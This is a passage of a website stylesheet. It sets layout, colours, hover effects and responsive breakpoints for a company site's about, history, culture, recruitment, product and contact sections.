    width: 100%;
    background: #fff
}
.partner .partner-list ul li dl dd .box img {
    transition: .5s
}
.partner .partner-list ul li dl dd .box:after {
    content: "";
    display: block;
    padding-bottom: 41.9%
}
.about {
    padding-bottom: 0
}
.about .about01 {
    text-align: center;
    padding-bottom: 32px
}
.about .about01 .bt {
    font-size: 40px;
    color: #333;
    margin-bottom: 15px;
}
.about .about01 .jsh {
    font-size: 15px;
    color: #555;
    line-height: 30px
}
.about .about01 .jsh1 {
    font-size: 15px;
    color: #555;
    line-height: 30px;
    display: none
}
.about .youshi {
    overflow: hidden;
    font-size: 15px;
    color: #6c6c6c;
    margin: 52px auto 0 auto;
    position: relative
}
.about .youshi .list {
    overflow: hidden;
    font-size: 0;
    text-align: center
}
.about .youshi li {
    display: inline-block;
    text-align: center;
    padding: 0 40px 5px 40px;
    border-right: 1px solid #e5e5e5;
    position: relative;
}
.about .youshi li:last-child {
    border: 0
}
.about .youshi .num {
    line-height: 1;
    position: relative;
    display: block;
    color: #333
}
.about .youshi .num .counter {
    font-size: 60px;
    display: inline-block;
    vertical-align: top
}
.about .youshi .num .sub {
    font-size: 60px;
    color: #333;
    position: relative;
    display: inline-block;
    vertical-align: top
}
.about .youshi p {
    font-size: 14px;
    color: #636363
}
.about .about02 {
    text-align: center;
    font-size: 15px;
    color: #fff;
    line-height: 30px;
    margin-top: 80px;
    position: relative;
    z-index: 2
}
.about .about02 .info {
    padding: 59px 0 112px 0;
    background: url("../image/bg4.png") repeat center center
}
.about .about03 {
    height: 393px;
    margin-top: -58px;
    position: relative;
    z-index: 1
}
.about .about04 {
    font-size: 15px;
    color: #555;
    line-height: 30px;
    padding: 41px 0 71px 0
}
.about .about05 {
    background: #f3f3f3
}
.about .about05 ul {
    position: relative;
    overflow: hidden
}
.about .about05 ul:before {
    position: absolute;
    top: 40px;
    left: 0;
    content: '';
    display: block;
    background: url("../image/l.png") no-repeat center center;
    width: 69px;
    height: 46px
}
.about .about05 ul:after {
    position: absolute;
    bottom: 93px;
    right: 0;
    content: '';
    display: block;
    background: url("../image/r.png") no-repeat center center;
    width: 69px;
    height: 46px
}
.about .about05 ul li {
    width: 50%;
    float: left;
    padding: 102px 63px
}
.about .about05 ul li .bt {
    font-size: 30px;
    color: #555;
    margin-bottom: 8px
}
.about .about05 ul li .jsh {
    font-size: 15px;
    color: #555;
    line-height: 30px
}
.about .about05 ul .prev {
    border-right: 1px solid #e3e3e3
}
.history {
    padding-bottom: 0
}
.history .history-info {
    margin-top: 67px;
    padding-top: 79px;
    padding-bottom: 88px;
    background: #b31510
}
.history .history-info .info {
    margin: 0 -38px;
    position: relative;
    overflow: hidden;
    padding-bottom: 48px
}
.history .history-info .info:after {
    display: block;
    content: '';
    position: absolute;
    top: 23px;
    width: 100%;
    height: 1px;
    background: #ba403d;
    left: 0;
    z-index: 1
}
.history .history-info .info .slick-list {
    position: relative;
    z-index: 2
}
.history .history-info .slick-prev, .history .history-info .slick-next {
    width: 42px;
    height: 42px;
    border: 2px solid #fff;
    border-radius: 50%;
    top: auto;
    bottom: 0;
    z-index: 6
}
.history .history-info .slick-prev:before, .history .history-info .slick-next:before {
    content: ''
}
.history .history-info .slick-prev {
    background: url("../image/left1.png") no-repeat center center;
    left: 50%;
    margin-left: -60px
}
.history .history-info .slick-prev:hover {
    background: #fff url("../image/left1h.png") no-repeat center center
}
.history .history-info .slick-next {
    background: url("../image/right1.png") no-repeat center center;
    right: 50%;
    margin-right: -60px
}
.history .history-info .slick-next:hover {
    background: #fff url("../image/right1h.png") no-repeat center center
}
.history .history-info .item {
    width: 25%;
    float: left;
    padding: 82px 38px;
    background: url("../image/dot.png") no-repeat 38px top;
    position: relative;
    z-index: 2
}
.history .history-info .item .text {
    margin-bottom: 71px
}
.history .history-info .item .text .bt {
    font-size: 60px;
    color: #fff;
}
.history .history-info .item .text .jsh {
    line-height: 24px;
    font-size: 15px;
    color: #fff
}
.history .history-info .item .pic {
    background: #fff
}
.history .history-info .item .pic:after {
    padding-bottom: 47%
}
.culture {
    padding-bottom: 0
}
.culture .culture-info {
    margin-top: 73px
}
.culture .fsbanner {
    position: relative;
    overflow: hidden;
    height: 702px;
    width: 100%;
    padding: 0 2.5%;
    border-left: 1px solid rgba(255, 255, 255, 0.15);
    background: url("../image/fsbanner.jpg") no-repeat top center;
    font-size: 0
}
.culture .fsbanner .pic {
    width: 80px;
    height: 80px;
    z-index: 1
}
.culture .fsbanner .pic i {
    display: block;
    width: 100%;
    height: 100%;
    background: url("../image/bg3.png") repeat center center;
    top: 0;
    position: absolute
}
.culture .fsbanner .list {
    font-size: 14px;
    width: 16.6666667%;
    float: left;
    height: 702px;
    display: inline-block;
    position: relative;
    overflow: hidden;
    transition: all 200ms cubic-bezier(0.645, 0.575, 0.09, 1);
    cursor: default;
    color: #fff;
    z-index: 2;
    padding: 128px 30px;
    border-right: 1px solid rgba(255, 255, 255, 0.15)
}
.culture .fsbanner .list .box {
    position: relative;
    overflow: hidden
}
.culture .fsbanner .list .proinfo {
    margin-top: 12px;
    overflow: hidden;
    z-index: 2;
    padding: 0 9px;
    width: 100%;
    font-size: 28px;
    color: #fff
}
.culture .fsbanner .list .proinfo .bt {
    margin-bottom: 5px;
    overflow: hidden
}
.culture .fsbanner .list .proinfo .jsh {
    line-height: 26px;
    font-size: 15px;
    color: #fff
}
.culture .fsbanner .other {
    width: 15.9%
}
.culture .fsbanner .active {
    width: 19.5%;
    background: url("../image/bg5.png") repeat center center
}
.recruitment-show .container {
    width: 1110px
}
.recruitment-show .jsh1 {
    text-align: center;
    font-size: 14px;
    line-height: 30px;
    color: #9f9f9f;
    padding: 11px 0 8px 0;
    border-top: 1px solid #e6e6e6;
    border-bottom: 1px solid #e6e6e6;
    margin-top: 18px
}
.recruitment-show .jsh1 span {
    display: inline-block;
    margin: 0 20px
}
.recruitment-show .r1 {
    padding-top: 51px;
    overflow: hidden;
    margin-bottom: 9px
}
.recruitment-show .r1 ul li {
    width: 16.66666667%;
    float: left;
    text-align: center;
    margin-bottom: 30px
}
.recruitment-show .r1 ul li .bt {
    width: 106px;
    height: 32px;
    border: 1px solid #dedede;
    text-align: center;
    font-size: 18px;
    color: #555;
    line-height: 30px;
    background: #f1f1f1;
    margin: 0 auto 10px auto
}
.recruitment-show .r1 ul li .jsh {
    font-size: 14px;
    color: #555
}
.recruitment-show .r2 ul li {
    float: left
}
.recruitment-show .r2 ul li table {
    line-height: 30px;
    margin-bottom: 25px
}
.recruitment-show .r2 ul li table td {
    border: 1px solid #dedede;
    padding: 0 10px;
    height: 31px
}
.recruitment-show .r2 ul li table .l1 {
    width: 27%
}
.recruitment-show .r2 ul li table .l2 {
    width: 14.5%
}
.recruitment-show .r2 ul li p {
    color: #285bab;
    margin-bottom: 20px
}
.recruitment-show .r2 .r21 {
    width: 24.4%;
    margin-right: 2.5%
}
.recruitment-show .r2 .r22 {
    width: 46%;
    margin-right: 2.5%
}
.recruitment-show .r2 .r23 {
    width: 24.4%
}
.product-show .product-top {
    padding-bottom: 90px;
    overflow: hidden;
    border-bottom: 1px solid #ddd;
}
.product-show .product-top .pic {
    width: 40%;
    float: left;
    /*background-color: #eee;*/
}
.product-show .product-top .pic:after {
    padding-bottom: 0%
}
.product-show .product-top .text {
    width: 52%;
    float: right;
}
.product-show .product-top .text .bt {
    font-size: 32px;
    color: #333;
    margin-bottom: 8px
}
.product-show .product-top .text .jsh {
    font-size: 15px;
    color: #666;
    line-height: 31px;
    margin-bottom: 27px
}
.product-show .product-top table{margin-top: 10px;}
.product-show .product-top table tr td{border:1px solid #ddd;line-height: 40px;padding-left: 12px;}
.product-show .product-top .text .button a {
    display: block;
    width: 151px;
    height: 41px;
    line-height: 41px;
    font-size: 15px;
    color: #fff;
    padding-left: 34px;
    transition: .5s;
    background: url("../image/more5.png") no-repeat 100px center
}
.product-show .product-top .text .button .button1 {
    float: left;
    margin-right: 21px
}
.product-show .product-top .text .button .button1 a {
    background: #285bab url("../image/more5.png") no-repeat 100px center
}
.product-show .product-top .text .button .button1 a:hover {
    background: #9f140d url("../image/more5.png") no-repeat 100px center
}
.product-show .product-top .text .button .button2 {
    float: left
}
.product-show .product-top .text .button .button2 a {
    background: #1b1b1b url("../image/more5.png") no-repeat 100px center
}
.product-show .product-top .text .button .button2 a:hover {
    background: #285bab url("../image/more5.png") no-repeat 100px center
}
.product-show .product-bottom .pro-nav {
    background: #5f5f5f;
    overflow: hidden
}
.product-show .product-bottom .pro-nav ul li {
    width: 20%;
    float: left;
    text-align: center;
    line-height: 62px;
    border-right: 1px solid #fff
}
.product-show .product-bottom .pro-nav ul li a {
    color: #fff;
    font-size: 18px;
    display: block
}
.product-show .product-bottom .pro-nav ul .sel {
    background: #285bab
}
.product-show .product-bottom .pro-show {
    padding-top: 90px
}
.product-show .product-bottom .pro-show .info {
    display: none
}
.product-show .product-bottom .pro-show .info .jishucanshu .one {
    font-size: 24px;
    color: #5f5f5f;
    font-weight: bold;
    text-align: center;
    background: #e8e8e8
}
.product-show .product-bottom .pro-show .info .jishucanshu td {
    line-height: 30px;
    padding: 5px 30px;
    border: 1px solid #d2d2d2
}
.product-show .product-bottom .pro-show .info .jobsub {
    line-height: 28px;
    padding: 36px 30px 38px 38px;
    font-size: 14px;
    color: #666;
    margin-bottom: 17px;
    background: #f9f9f9
}
.product-show .product-bottom .pro-show .info .jobsub .item {
    padding: 0 39px
}
.product-show .product-bottom .pro-show .info .jobsub .item .bt {
    line-height: 29px;
    height: 47px;
    overflow: hidden;
    border-bottom: 1px solid #d4d4d4;
    padding: 8px 0
}
.product-show .product-bottom .pro-show .info .jobsub .item .bt h3 {
    float: left;
    width: 70%;
    font-size: 16px;
    color: #555;
    padding-left: 62px;
    background: url("../image/li.png") no-repeat 41px center;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden
}
.product-show .product-bottom .pro-show .info .jobsub .item .bt span {
    display: block;
    float: right;
    width: 105px;
    color: #fff;
    font-size: 16px;
    background: #eb2324 url("../image/downh.png") no-repeat 65px center;
    padding-left: 20px;
    border-radius: 30px
}
.product-show .product-bottom .pro-show .info .jobsub .item:hover .bt span {
    background: #c60809 url("../image/downh.png") no-repeat 65px center
}
.top-ban{height: 500px; }
.video-popup {
    position: fixed;
    z-index: 999;
    width: 1142px;
    height: 702px;
    background: #fff;
    left: 50%;
    top: 50%;
    margin: -351px 0 0 -571px;
    padding: 56px;
    display: none;
    text-align: center
}
.video-popup .box {
    height: 100%
}
.video-popup .close {
    display: block;
    width: 35px;
    height: 35px;
    position: absolute;
    right: 15px;
    top: 15px;
    background: url(../image/close-icon.png) no-repeat;
    z-index: 77
}
.video-popup .bt {
    font-size: 38px;
    color: #333;
    margin-bottom: 20px
}
.video-popup .jsh {
    color: #777;
    font-size: 15px;
    padding: 0 157px
}
.video-popup .contact-message ul {
    overflow: hidden;
    padding: 35px 43px
}
.video-popup .contact-message li {
    overflow: hidden;
    position: relative;
    margin-bottom: 21px;
    width: 33.33333333%;
    float: left;
    padding: 0 18px
}
.video-popup .contact-message li font {
    position: absolute;
    right: 5px;
    bottom: 12px;
    color: #f00;
    font-size: 12px
}
.video-popup .contact-message .li-02, .video-popup .contact-message .li-03 {
    width: 50%;
    float: left;
    clear: none
}
.video-popup .contact-message .li-02 {
    padding-right: 40px
}
.video-popup .contact-message .li-02 font {
    right: 45px
}
.video-popup .contact-message select {
    background: url("../image/arrow1.png") no-repeat center right;
    background: none \9;
    height: 55px;
    line-height: 55px
}
.video-popup .contact-message select, .video-popup .contact-message option, .video-popup .contact-message input, .video-popup .contact-message textarea {
    font-size: 15px;
    width: 100%;
    border: 0;
    border-bottom: 1px #e0e0e0 solid;
    padding: 10px 5px;
    color: #626262
}
.video-popup .contact-message input {
    height: 55px;
    line-height: 55px
}
.video-popup .contact-message input:focus, .video-popup .contact-message textarea:focus {
    border-color: #285bab
}
.video-popup .contact-message select, .video-popup .contact-message option, .video-popup .contact-message input {
    line-height: 35px
}
.video-popup .contact-message select {
    background: none\9 \0;
    padding-right: 0 \9
}
.video-popup .contact-message select::-ms-expand {
    display: none
}
.video-popup .contact-message textarea {
    width: 100%;
    height: 100px;
    background: 0
}
.video-popup .contact-message .textarea {
    width: 100%
}
.video-popup .contact-message .btn {
    margin-top: 36px;
    text-align: center;
    width: 100%
}
.video-popup .contact-message .btn a {
    display: block;
    line-height: 47px;
    width: 264px;
    text-align: center;
    background: #285bab;
    border: 2px #285bab solid;
    color: #fff;
    font-size: 18px;
    -webkit-transition: all .5s;
    transition: all .5s;
    margin: 0 auto
}
input::-webkit-search-cancel-button {
    display: none
}
input::-ms-clear {
    display: none
}
.popup {
    position: fixed;
    z-index: 999;
    width: 600px;
    height: 530px;
    background: #fff;
    left: 50%;
    top: 50%;
    margin: -265px 0 0 -300px;
    display: none
}
.popup .box {
    height: 100%
}
.popup .pic {
    z-index: 2
}
.popup .pic:after {
    padding-bottom: 71.7%
}
.popup .pic img {
    transition: .5s
}
.popup .text {
    padding: 20px
}
.popup .bt {
    font-size: 22px;
    color: #333;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    margin-bottom: 6px
}
.popup .jsh {
    font-size: 15px;
    color: #666;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden
}
.map {
    width: 90%;
    margin: 50px auto 0 auto
}
.map dl {
    border: #d6dbe1 solid 1px;
    border-top: #285bab solid 2px;
    border-bottom: 0;
    margin: 20px 0 20px 0
}
.map dl:hover {
    background: #f5f8fa
}
.map dl:hover dt a {
    color: #285bab
}
.map dt {
    background: #fcfcfc;
    color: #285bab;
    font-size: 16px;
    line-height: 40px;
    border-bottom: #d6dbe1 solid 1px;
    padding: 0 0 0 20px
}
.map dt a {
    color: #333
}
.map dt a:hover {
    color: #285bab
}
.map dt img {
    margin-left: 20px
}
.map dd {
    font-size: 12px;
    line-height: 30px;
    overflow: hidden;
    padding-top: 10px
}
.map dd .p2 {
    padding: 0 0 0 20px;
    clear: both
}
.map dd .p2 a {
    color: #285bab;
    font-weight: bold;
    line-height: 40px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis
}
.map dd .p2 a:hover {
    color: #764b00
}
.map dd div {
    clear: both;
    overflow: hidden;
    line-height: 30px;
    border-bottom: #d6dbe1 solid 1px;
    padding: 0 20px 10px 10px
}
.map dd div a {
    color: #333;
    float: left;
    padding: 0 10px 0 10px
}
.map dd div a:hover {
    background: #285bab;
    color: #fff
}
.trycss div{-webkit-transform: translateZ(0) scale(1) !important;transition: all 2s ease-out !important;}
.trycss1 div{-webkit-transform: translateZ(0) scale(1.1);transition: all 0.1s ease-out;}
.site-advbg{height: 62vh; background-attachment: fixed;background-image: url(../image/advbg.jpg);background-size: cover;}
@media (max-height: 768px) {
    .banner-info .pic1 {
        font-size: 46px
    }
    .banner-info .pic1 .bt {
        font-size: 46px
    }
    .banner-info1 .pic1 {
        font-size: 46px;
        line-height: 60px
    }
    .banner-info1 .pic1 .bt {
        font-size: 46px
    }
}
@media (max-width: 1643px) {
    .header .logo {
        padding-left: 80px
    }
}
@media (max-width: 1600px) {
}
@media (max-width: 1558px) {
    .header .logo {
        padding-left: 50px
    }
}
@media (max-width: 1528px) {
    .header .logo {
        padding-left: 15px
    }
}
@media (max-width: 1493px) {
    .header .header-right .nav ul li {
        margin-left: 10px
    }
    .header .header-right .nav {
        margin-right: 40px
    }
}
@media (max-width: 1440px) {
    .header .header-right .header-search .pull-right {
        width: 140px
    }
    .header .header-right .header-search .pull-right a {
        width: 110px;
        float: right
    }
    .header .lan {
        padding-left: 25px
    }
    .home-news .case-header {
        left: 15px
    }
    .home-news1 .new1-bottom {
        padding: 0 15px
    }
    .home-news1 .new1-bottom ul {
        padding: 0;
        margin: 0 -11px
    }
    .banner-info .pic3 {
        right: 15px
    }
    .header .header-right .nav {
        margin-right: 20px
    }
    .product .product-list ul li .pic .hover .info {
        padding: 35px
    }
    .home-news .more {
        left: 15px
    }
}
@media (max-width: 1366px) {
    .culture .fsbanner .list {
        padding: 128px 20px
    }
    .responsibility .responsibility-list li .box .text .span {
        font-size: 95px
    }
    .contact .contact-list ul li .box {
        padding: 45px 20px
    }
    .video-popup {
        width: 992px;
        height: 580px;
        padding: 30px;
        margin: -290px 0 0 -496px
    }
}
@media (max-width: 1280px) {
    .header .header-right .nav ul li {
        margin-left: 5px
    }
    .product .product-list ul li .pic .hover .bt {
        font-size: 20px;
        margin-bottom: 10px
    }
    .case .case-list ul li .hover {
        padding-top: 12%
    }
    .home-news1 .new1-bottom ul {
        margin: 0 -7px
    }
    .home-news1 .new1-bottom ul li {
        padding: 0 7px
    }
}
@media (max-width: 1200px) {
    .header .header-right .nav ul li {
        font-size: 14px
    }
    .header .header-right .nav {
        margin-right: 30px
    }
    .header .lan {
        width: 150px;
        padding-left: 30px
    }
    .header .header-right {
        display: none
    }
    .phone-nav {
        display: block
    }
    .inmain1 {
        margin-top: 0
    }
}
@media (min-width: 1025px) {
    .news .news-list li
.news .news-list ul li:hover .pic img {
        transform: scale(1.05)
    }
    .news .news-list li
.news .news-list ul li:hover .text .info {
        box-shadow: 0 10px 10px 0 rgba(4, 0, 0, 0.1)
    }
    .news .news-list li
.news .news-list ul li:hover .text .more {
        background: #285bab url("../image/more1h.png") no-repeat center center;
        border: 1px solid #285bab
    }
    .partner .partner-list ul li .one:hover img {
        transform: scale(1.05)
    }
    .partner .partner-list ul li dl dd:hover .box img {
        transform: scale(1.05)
    }
    .product .product-list ul li .pic .hover .more:hover p {
        padding-left: 10px;
        color: #285bab;
        background: url("../image/moreh.png") no-repeat center right
    }
    .product .product-list ul li .pic .hover .more:hover:after {
        width: 100%
    }
    .product .product-list ul li:hover .pic img {
        transform: scale(1.05);
        opacity: 1
    }
    .product .product-list ul li:hover .pic .hover {
        bottom: 0
    }
    .case .case-list ul li:hover .pic img {
        transform: scale(1.05)
    }
    .case .case-list ul li:hover .hover {
        top: 0
    }
    .responsibility .responsibility-list li .box:hover {
        box-shadow: 0 8px 18px 0 rgba(197, 31, 23, 0.42)
    }
    .responsibility .responsibility-list li .box:hover .pic img {
        transform: scale(1.05)
    }
    .responsibility .responsibility-list li .box:hover .text {
        background: #285bab
    }
    .responsibility .responsibility-list li .box:hover .text .bt {
        color: #fff;
        font-weight: bold
    }
    .responsibility .resonsibility-list li .box:hover .text .jsh {
        color: #fff
    }
    .responsibility .responsibility-list li .box:hover .text .span {
        color: #c8352f
    }
    .online .message .btn a:hover {
        background: transparent;
        color: #285bab
    }
    .recruitment-list ul li:hover .box {
        border: 5px solid #285bab
    }
    .recruitment-list ul li:hover .box .pic img {
        transform: scale(1.05)
    }
    .recruitment-list ul li:hover .text .bt {
        color: #285bab
    }
    .responsibility .responsibility-list li:hover .box .text .jsh {
        color: #fff
    }
    .recruitment-list ul li:hover .text .more {
        color: #285bab;
        border-bottom: 1px solid #285bab;
        background: url("../image/more4h.png") no-repeat center right
    }
}
@media (max-width: 1024px) {
    .case .case-list ul li .hover {
        display: none
    }
    .product .product-list ul li .pic .hover {
        bottom: 0
    }
    .product .product-list ul li .pic .hover .jsh {
        display: none
    }
    .product .product-list ul li .pic .hover .more {
        display: none
    }
    .product .product-list ul li .pic .hover .info {
        padding: 10px
    }
    .product .product-list ul li .pic .hover .bt {
        margin-bottom: 0;
        font-size: 16px
    }
    .recruitment-show .container {
        width: 100%
    }
    .home-news .news-body {
        padding: 4px 150px 0 280px
    }
    .product-show .product-top .text {
        padding-top: 0
    }
    .current ul li a {
        padding: 0 15px
    }
    .home-news1 .new1-bottom ul li .text .info {
        padding: 21px 15px 34px 15px
    }
    .footer .footer-top .menu {
        width: 75%
    }
    .job dl .list_dt {
        font-size: 14px
    }
    .list-page-news {
        margin-top: 0
    }
    .news-show .nr {
        padding: 30px 0
    }
    .responsibility .responsibility-list li {
        width: 50%
    }
    .responsibility .responsibility-list li .box .text .span {
        display: none
    }
    .online .message .list {
        padding: 30px 50px
    }
    .recruitment-list ul {
        margin: 0 -25px
    }
    .recruitment-list ul li {
        padding: 0 25px
    }
    .recruitment-list ul li .text .jsh {
        font-size: 14px
    }
}
@media (max-width: 992px) {
    .home-news:after {
        width: 100%
    }
    .float {
        display: none
    }
    .contact .contact-list ul li {
        width: 100%;
        margin-bottom: 20px
    }
    .contact .contact-list ul li .box {
        min-height: 0
    }
    .contact .contact-message ul {
        padding: 30px
    }
    .product-show .product-top .pic {
        width: 100%;
        float: none
    }
    .product-show .product-top .text {
        width: 100%;
        padding-top: 10px
    }
}
@media (max-width: 768px) {
    .second-nav .jsh1 {
        display: block;
        padding: 0 15px;
        font-size: 14px
    }
    .hd ul li{width: 40%;}
    .second-nav .jsh {
        display: none
    }
    .product-show .product-bottom .pro-show .info .jobsub {
        padding: 20px
    }
    .product-show .product-bottom .pro-show .info .jobsub .item {
        padding: 0
    }
    .product-show .product-bottom .pro-show .info .jobsub .item .bt h3 {
        font-size: 14px;
        padding-left: 40px;
        background: url(../image/li.png) no-repeat 15px center
    }
    .product-show .product-bottom .pro-show .info .jobsub .item .bt span {
        font-size: 14px;
        background: #eb2324 url(../image/downh.png) no-repeat 40px center;
        width: 70px;
        padding-left: 10px
    }
    .case .case-list {
        margin-top: 30px
    }
    .footer .link span {
        left: 15px
    }
    .case .case-list ul li {
        width: 50%;
        margin-bottom: 20px
    }
    .case .case-list ul li .text {
        padding-top: 10px
    }
    .case .case-list ul li .text .bt {
        font-size: 16px;
        text-align: center;
    }
    .case .case-list ul li .text .jsh {
        font-size: 14px
    }
    .popup {
        position: fixed;
        z-index: 999;
        width: 310px;
        height: 323px;
        background: #fff;
        left: 50%;
        top: 50%;
        margin: -161px 0 0 -155px;
        display: none
    }
    .video-popup {
        width: 100%;
        height: 100%;
        padding: 10px 10px;
        margin: 0;
        left: 0;
        top: 0
    }
    .video-popup .jsh {
        padding: 0;
        font-size: 12px
    }
    .video-popup .bt {
        font-size: 20px;
        margin-bottom: 15px
    }
    .video-popup .contact-message ul {
        padding: 10px
    }
    .video-popup .contact-message .li-02, .video-popup .contact-message .li-03 {
        width: 100%
    }
    .video-popup .contact-message .li-02 {
        padding-right: 0
    }
    .video-popup .contact-message .btn a {
        width: 100%
    }
    .video-popup .contact-message li {
        width: 100%;
        margin-bottom: 0;
        padding: 0
    }
    .about .about01 .bt {
        font-size: 24px
    }
    .about .about01 .jsh {
        text-overflow: ellipsis;
        display: -webkit-box;
        -webkit-line-clamp: 5;
        -webkit-box-orient: vertical;
        overflow: hidden;
    }
    .about .about01 .jsh1 {
        display: block;
        font-size: 14px
    }
    .video-popup .box {
        overflow: auto;
        -webkit-overflow-scrolling: touch
    }
    .recruitment-list ul li {
        width: 100%;
        margin-bottom: 20px
    }
    .recruitment-list {
        margin-top: 30px
    }
    .online .message .list {
        padding: 30px
    }
    .online .message {
        margin-top: 30px
    }
    .online .message .li-02, .online .message .li-03 {
        width: 100%;
        padding: 0
    }
    .online .message .li-02 font {
        right: 5px
    }
    .online .message .btn a {
        line-height: 40px;
        width: 150px;
        font-size: 14px
    }
    .online .message input, .online .message textarea {
        font-size: 13px
    }
    .online .message .btn {
        margin: 30px auto 0 auto
    }
    .responsibility .responsibility-list {
        margin-top: 30px;
        padding: 30px 0
    }
    .responsibility {
        padding-bottom: 0 !important
    }
    .news-show .title {
        font-size: 24px;
        margin-bottom: 15px
    }
    .news-show {
        padding-top: 30px
    }
    .list-page-news li p {
        font-size: 13px
    }
    .current ul li {
        margin-left: 0;
        width: 50%;
        text-align: center;
    }
    .current ul li a {
        font-size: 14px;
        padding: 0 15px
    }
    .news-show .info {
        font-size: 12px
    }
    .news-show .info .date, .news-show .info .author, .news-show .info .source {
        margin-right: 10px
    }
    .current {
        padding: 5px 0
    }
    .content {
        padding-top: 10px;
        min-height: 0;
        padding-bottom: 30px
    }
    .second-nav .bt {
        font-size: 24px
    }
    .second-nav .jsh {
        font-size: 14px
    }
    .job dl dt {
        padding-left: 10px
    }
    .job dl dt .name {
        width: 22%
    }
    .job dl .list0 span {
        font-size: 14px
    }
    .job dl dt .bumen {
        width: 14%;
        margin-right: 2%
    }
    .job .jobsub {
        font-size: 12px !important
    }
    .job .jobsub .bt {
        font-size: 15px !important;
        text-align: left
    }
    .job .jobsub {
        width: 100%;
        padding: 25px
    }
    .job dl .list_dt {
        height: 60px;
        line-height: 60px;
        overflow: hidden;
        background: 0;
        border-bottom: 1px solid #ddd
    }
    .job dl .list0 {
        background: #f1f1f1
    }
    .job .list_dt .more {
        height: 60px
    }
    .job dl {
        padding-bottom: 30px;
        margin-top: 30px
    }
    .float {
        display: none
    }
    .home-about .youshi li {
        padding: 0 35px 15px 35px
    }
    .about .youshi li {
        padding: 0 35px 15px 35px
    }
    .home-partner .case-body ul li {
        width: 50%
    }
    .home-news1 .new1-bottom ul li {
        width: 50%
    }
    .news .news-list li
.news .news-list ul li {
        width: 100%
    }
    .home-about .home-title {
        font-size: 24px
    }
    .home-partner .case-header h3 {
        font-size: 24px
    }
    .home-news .case-header h3 {
        font-size: 24px
    }
    .home-news1 .home-title {
        font-size: 24px
    }
    .home-news:after {
        width: 100%
    }
    .footer .footer-top {
        padding: 0
    }
    .contact {
        background: url(../image/contact.png) no-repeat center 95px
    }
    .contact .contact-info {
        width: 100%;
        margin: 30px auto;
        padding: 20px
    }
    .contact .contact-info .bt {
        position: relative;
        top: auto;
        left: auto;
        font-size: 20px;
        line-height: 30px
    }
    .contact .contact-info .jsh span {
        font-size: 30px
    }
    .contact .contact-info .jsh .span {
        line-height: 36px
    }
    .contact .contact-info .jsh {
        padding-left: 0;
        font-size: 14px
    }
    .contact .contact-info .jsh:before {
        display: none
    }
    .contact .contact-list ul li .bt {
        font-size: 18px;
        margin-bottom: 10px
    }
    .contact .contact-list ul li .jsh {
        font-size: 14px
    }
    .contact .contact-list ul li .jsh p {
        margin-bottom: 0;
        padding-left: 50px
    }
    .contact .contact-list {
        padding-bottom: 20px;
        margin-bottom: 20px
    }
    .contact .contact-message {
        margin-top: 30px
    }
    .contact .contact-message .li-02 {
        padding-right: 0
    }
    .contact .contact-message .li-02, .contact .contact-message .li-03 {
        width: 100%
    }
    .contact .contact-message li {
        width: 100%;
        padding: 0
    }
    .contact .contact-list ul li .box {
        padding: 20px
    }
    .footer .footer-top .menu {
        width: 100%;
        padding-top: 9px
    }
    .map {
        width: 100%
    }
    .footer .footer-top .footer-contact {
        width: 100%;
        text-align: left;
        background: 0;
        line-height: 40px
    }
    .footer .footer-top .footer-contact {
        padding: 0;
        border-bottom: 1px solid #434548
    }
    .footer .footer-top .footer-contact .p-01 {
        font-size: 14px;
        float: left
    }
    .footer .footer-top .footer-contact .span-01 {
        display: none
    }
    .footer .footer-top .footer-contact .tel {
        font-size: 15px;
        float: left;
        line-height: 40px;
        padding-left: 10px;
        margin-bottom: 0
    }
    .footer .footer-top .footer-contact .p-02 {
        display: none
    }
    .footer .link {
        line-height: 40px
    }
    .footer .link p {
        float: none;
        overflow: hidden
    }
    .footer .link .share {
        float: none;
        margin-left: 0
    }
    .share .bdshare-button-style0-16 a {
        margin-left: 0;
        margin-right: 20px
    }
    .footer .copyright .container {
        font-size: 12px;
        padding: 10px 0;
        padding-bottom: 60px;
    }
    .footer .footer-top .menu li {
        width: 100%;
        border-bottom: 1px solid #434548;
        line-height: 40px
    }
    .footer .footer-top .menu a {
        font-size: 13px;
        display: none
    }
    .footer .footer-top .menu a.bt {
        font-size: 14px;
        margin-bottom: 0;
        display: block
    }
    .home-news1 {
        padding: 30px 0
    }
    .home-news {
        padding: 30px 0
    }
    .home-partner {
        padding: 30px 0;
        margin-bottom: 30px
    }
    .home-partner:after {
        right: -310px
    }
    .home-news .news-body {
        padding: 0
    }
    .home-news .case-header {
        left: auto;
        top: auto;
        position: relative
    }
    .home-news .case-header:before {
        top: -30px
    }
    .home-partner .case-header:before {
        top: -30px
    }
    .home-about {
        padding: 30px 0 10px 0
    }
    .home-about .youshi .num .counter {
        font-size: 36px
    }
    .home-about .youshi .num .sub {
        font-size: 36px
    }
    .about .youshi .num .counter {
        font-size: 36px
    }
    .about .youshi .num .sub {
        font-size: 36px
    }
    .home-product {
        padding-bottom: 30px
    }
    .home-partner .case-header {
        margin-bottom: 20px
    }
    .home-partner .more {
        margin: 0
    }
    .home-about .youshi {
        margin-top: 20px
    }
    .about .about01 {
        padding-bottom: 10px
    }
    .about .youshi {
        margin-top: 20px
    }
    .about .about02 {
        margin-top: 30px;
        font-size: 14px
    }
    .about .about02 .info {
        padding: 20px
    }
    .about .about04 {
        padding: 20px 0;
        font-size: 14px
    }
    .about .about05 ul .prev {
        border-right: 0;
        border-bottom: 1px solid #e3e3e3
    }
    .about .about05 ul:before {
        top: 0;
        background-size: 30px;
        width: 30px
    }
    .about .about05 ul:after {
        bottom: 0;
        background-size: 30px;
        width: 30px
    }
    .about {
        padding-bottom: 0
    }
    .about .about05 ul li {
        width: 100%;
        padding: 20px 40px
    }
    .about .about05 ul li .bt {
        font-size: 20px;
        margin-bottom: 0
    }
    .about .about05 ul li .jsh {
        font-size: 14px
    }
    .history .history-info {
        margin-top: 30px;
        padding-top: 30px;
        padding-bottom: 30px
    }
    .history {
        padding-bottom: 0
    }
    .history .history-info .info {
        margin: 0 -15px;
        padding-bottom: 30px
    }
    .history .history-info .item .text {
        margin-bottom: 20px
    }
    .history .history-info .item .text .bt {
        font-size: 32px
    }
    .history .history-info .item .text .jsh {
        font-size: 14px
    }
    .history .history-info .item {
        padding: 49px 15px
    }
    .culture .fsbanner .list {
        width: 100%;
        height: auto;
        padding: 20px;
        border-right: 0;
        border-bottom: 1px solid rgba(255, 255, 255, 0.15)
    }
    .culture .fsbanner .pic {
        width: 40px;
